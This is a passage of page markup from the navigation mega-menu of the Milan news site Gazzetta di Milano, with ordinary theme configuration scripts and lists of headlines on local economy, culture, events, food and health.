block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2339";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/economia/">All</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="24688" href="https://www.gazzettadimilano.it/category/economia/design-e-architettura/">Design e Architettura</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="38393" href="https://www.gazzettadimilano.it/category/economia/il-salotto-delle-imprese/">Il salotto delle imprese</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="33395" href="https://www.gazzettadimilano.it/category/economia/milano-business-hub/">Milano Business Hub</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="28742" href="https://www.gazzettadimilano.it/category/economia/milano-professioni/">Milano Professioni</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="27887" href="https://www.gazzettadimilano.it/category/economia/nuove-tecnologie/">Nuove Tecnologie</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="20486" href="https://www.gazzettadimilano.it/category/economia/storytelling/">Storytelling</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="41600" href="https://www.gazzettadimilano.it/category/economia/trendbusiness/">Trend&amp;Business</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/rottamazione-quinquies-via-definizione-agevolata/"  rel="bookmark" class="td-image-wrap " title="Rottamazione-quinquies, via definizione agevolata" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rottamazione-quinquies, via definizione agevolata" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/07/ftg_ipa_agenzia_entrate_varese.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/" class="td-post-category" >GazzettaEconomy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/rottamazione-quinquies-via-definizione-agevolata/"  rel="bookmark" title="Rottamazione-quinquies, via definizione agevolata">Rottamazione-quinquies, via definizione agevolata</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/ig-lombarde-rota-fi-impatto-di-3-miliardi/"  rel="bookmark" class="td-image-wrap " title="Ig lombarde, Rota (FI): impatto di 3 miliardi" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/" class="td-post-category" >GazzettaEconomy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/ig-lombarde-rota-fi-impatto-di-3-miliardi/"  rel="bookmark" title="Ig lombarde, Rota (FI): impatto di 3 miliardi">Ig lombarde, Rota (FI): impatto di 3 miliardi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/no-mercosur-coldiretti-a-strasburgo/"  rel="bookmark" class="td-image-wrap " title="No Mercosur, Coldiretti a Strasburgo" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/" class="td-post-category" >GazzettaEconomy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/no-mercosur-coldiretti-a-strasburgo/"  rel="bookmark" title="No Mercosur, Coldiretti a Strasburgo">No Mercosur, Coldiretti a Strasburgo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/milano-professioni/lanciare-una-startup-a-milano-5-trend-visivi-da-seguire/"  rel="bookmark" class="td-image-wrap " title="Lanciare una startup a Milano: 5 trend visivi da seguire" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lanciare una startup a Milano: 5 trend visivi da seguire" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/immagini-correlate.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/milano-professioni/" class="td-post-category" >Milano Professioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/milano-professioni/lanciare-una-startup-a-milano-5-trend-visivi-da-seguire/"  rel="bookmark" title="Lanciare una startup a Milano: 5 trend visivi da seguire">Lanciare una startup a Milano: 5 trend visivi da seguire</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-174009"><a href="https://www.gazzettadimilano.it/category/cultura/">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "4";
block_tdi_11.found_posts = "6630";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1658";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_11" id="tdi_12" data-td_block_id="tdi_11" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/cultura/">All</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_13" data-td_block_id="tdi_11" data-td_filter_value="28726" href="https://www.gazzettadimilano.it/category/cultura/formazione/">Formazione</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_14" data-td_block_id="tdi_11" data-td_filter_value="17777" href="https://www.gazzettadimilano.it/category/cultura/musica/">Musica</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_15" data-td_block_id="tdi_11" data-td_filter_value="24961" href="https://www.gazzettadimilano.it/category/cultura/scuola/">Scuola</a></div></div><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/fake-news-alessandro-siani-agli-arcimboldi-per-4-date/"  rel="bookmark" class="td-image-wrap " title="Fake News, Alessandro Siani agli Arcimboldi per 4 date" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fake News, Alessandro Siani agli Arcimboldi per 4 date" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Alessandro-Siani-Photo-%40-Nicolo-Rocco-Creazzo.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/fake-news-alessandro-siani-agli-arcimboldi-per-4-date/"  rel="bookmark" title="Fake News, Alessandro Siani agli Arcimboldi per 4 date">Fake News, Alessandro Siani agli Arcimboldi per 4 date</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/io-e-gianlu-marta-zoboli-e-gianluca-de-angelis-agli-arcimboldi-il-6-febbraio/"  rel="bookmark" class="td-image-wrap " title="Io e Gianlu, Marta Zoboli e Gianluca De Angelis agli Arcimboldi il 6 febbraio" ><img class="entry-thumb" src="[data-uri]" alt="" title="Io e Gianlu, Marta Zoboli e Gianluca De Angelis agli Arcimboldi il 6 febbraio" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/SIMO2360.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/io-e-gianlu-marta-zoboli-e-gianluca-de-angelis-agli-arcimboldi-il-6-febbraio/"  rel="bookmark" title="Io e Gianlu, Marta Zoboli e Gianluca De Angelis agli Arcimboldi il 6 febbraio">Io e Gianlu, Marta Zoboli e Gianluca De Angelis agli Arcimboldi&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/lantidoto-il-libro-di-claudio-cerasa/"  rel="bookmark" class="td-image-wrap " title="L’Antidoto, il libro di Claudio Cerasa" ><img class="entry-thumb" src="[data-uri]" alt="" title="L’Antidoto, il libro di Claudio Cerasa" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/20260121_Rizzoli-Cerasa-page-001-scaled.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/lantidoto-il-libro-di-claudio-cerasa/"  rel="bookmark" title="L’Antidoto, il libro di Claudio Cerasa">L’Antidoto, il libro di Claudio Cerasa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/musica/pooh-60-tour-estivo-e-invernale-per-celebrare-i-60-anni-di-carriera/"  rel="bookmark" class="td-image-wrap " title="Pooh 60, tour estivo e invernale per celebrare i 60 anni di carriera" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pooh 60, tour estivo e invernale per celebrare i 60 anni di carriera" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/POOH.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/musica/" class="td-post-category" >Musica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/musica/pooh-60-tour-estivo-e-invernale-per-celebrare-i-60-anni-di-carriera/"  rel="bookmark" title="Pooh 60, tour estivo e invernale per celebrare i 60 anni di carriera">Pooh 60, tour estivo e invernale per celebrare i 60 anni&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-3478"><a href="https://www.gazzettadimilano.it/eventi-manifestazioni/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"63","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "4113";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "823";
tdBlocksArray.push(block_tdi_16);
</script><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/airc-le-arance-della-salute-nelle-piazze-e-nelle-scuole-sabato-24/"  rel="bookmark" class="td-image-wrap " title="Airc, le Arance della salute nelle piazze e nelle scuole sabato 24" ><img class="entry-thumb" src="[data-uri]" alt="" title="Airc, le Arance della salute nelle piazze e nelle scuole sabato 24" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/aranceairc.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/airc-le-arance-della-salute-nelle-piazze-e-nelle-scuole-sabato-24/"  rel="bookmark" title="Airc, le Arance della salute nelle piazze e nelle scuole sabato 24">Airc, le Arance della salute nelle piazze e nelle scuole sabato&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/nuova-sede-arci-in-via-bellezza/"  rel="bookmark" class="td-image-wrap " title="Nuova sede Arci in via Bellezza" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nuova sede Arci in via Bellezza" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/12/271907195_3116759498546329_9145524752057925149_n.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/nuova-sede-arci-in-via-bellezza/"  rel="bookmark" title="Nuova sede Arci in via Bellezza">Nuova sede Arci in via Bellezza</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/la-dolce-vita-in-montagna-venerdi-16-e-sabato-17-a-cura-di-vogue-e-gq/"  rel="bookmark" class="td-image-wrap " title="La Dolce Vita in Montagna, venerdì 16 e sabato 17 a cura di Vogue e GQ" ><img class="entry-thumb" src="[data-uri]" alt="" title="La Dolce Vita in Montagna, venerdì 16 e sabato 17 a cura di Vogue e GQ" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/dolcevitainmontagna.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/la-dolce-vita-in-montagna-venerdi-16-e-sabato-17-a-cura-di-vogue-e-gq/"  rel="bookmark" title="La Dolce Vita in Montagna, venerdì 16 e sabato 17 a cura di Vogue e GQ">La Dolce Vita in Montagna, venerdì 16 e sabato 17 a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-delpini-incontra-il-rabbino-capo-arbib-giovedi-15-al-museo-diocesano/"  rel="bookmark" class="td-image-wrap " title="L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo Diocesano" ><img class="entry-thumb" src="[data-uri]" alt="" title="L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo Diocesano" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Agenzia_Fotogramma_FGR4040752-980x551-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-delpini-incontra-il-rabbino-capo-arbib-giovedi-15-al-museo-diocesano/"  rel="bookmark" title="L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo Diocesano">L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-in-due-cascine-del-milanese-per-la-benedizione-degli-animali/"  rel="bookmark" class="td-image-wrap " title="L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali" ><img class="entry-thumb" src="[data-uri]" alt="" title="L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/S.-Antonio-Abate-2026_DEF.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-in-due-cascine-del-milanese-per-la-benedizione-degli-animali/"  rel="bookmark" title="L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali">L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-31967"><a href="https://www.gazzettadimilano.it/category/moda/">GazzettaStyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-169854"><a href="https://www.gazzettadimilano.it/category/food/">FOOD</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9635","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "1899";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "475";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/food/">All</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="35824" href="https://www.gazzettadimilano.it/category/food/foodwine/">Milano Wine</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/cresce-il-consumo-di-birra-analcolica-tra-i-giovani/"  rel="bookmark" class="td-image-wrap " title="Cresce il consumo di birra analcolica tra i giovani" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cresce il consumo di birra analcolica tra i giovani" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Heineken-0.0.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/cresce-il-consumo-di-birra-analcolica-tra-i-giovani/"  rel="bookmark" title="Cresce il consumo di birra analcolica tra i giovani">Cresce il consumo di birra analcolica tra i giovani</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/giovani-talenti-a-eataly-milano-smeraldo-matteo-grandi-martedi-13/"  rel="bookmark" class="td-image-wrap " title="Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13" ><img class="entry-thumb" src="[data-uri]" alt="" title="Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Matteo-Grandi-in-cucina-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/giovani-talenti-a-eataly-milano-smeraldo-matteo-grandi-martedi-13/"  rel="bookmark" title="Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13">Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/natale-i-sapori-della-lombardia-a-tavola/"  rel="bookmark" class="td-image-wrap " title="Natale, i sapori della Lombardia a tavola" ><img class="entry-thumb" src="[data-uri]" alt="" title="Natale, i sapori della Lombardia a tavola" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/12/03-Risotto-impiattamento.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/natale-i-sapori-della-lombardia-a-tavola/"  rel="bookmark" title="Natale, i sapori della Lombardia a tavola">Natale, i sapori della Lombardia a tavola</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/iginio-massari-a-foodcast-su-food-network/"  rel="bookmark" class="td-image-wrap " title="Iginio Massari a Foodcast su Food Network" ><img class="entry-thumb" src="[data-uri]" alt="" title="Iginio Massari a Foodcast su Food Network" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/12/Iginio-Massari-e-Rocco-Cannavino-su-Food-Network.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/iginio-massari-a-foodcast-su-food-network/"  rel="bookmark" title="Iginio Massari a Foodcast su Food Network">Iginio Massari a Foodcast su Food Network</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-113542"><a href="https://www.gazzettadimilano.it/category/salute/">Salute e Benessere</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_20 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" ><script>var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
block_tdi_20.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"24980","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_20","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "3";
block_tdi_20.block_type = "td_block_mega_menu";
block_tdi_20.post_count = "5";
block_tdi_20.found_posts = "792";
block_tdi_20.header_color = "";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "159";
tdBlocksArray.push(block_tdi_20);
</script><div id=tdi_20 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
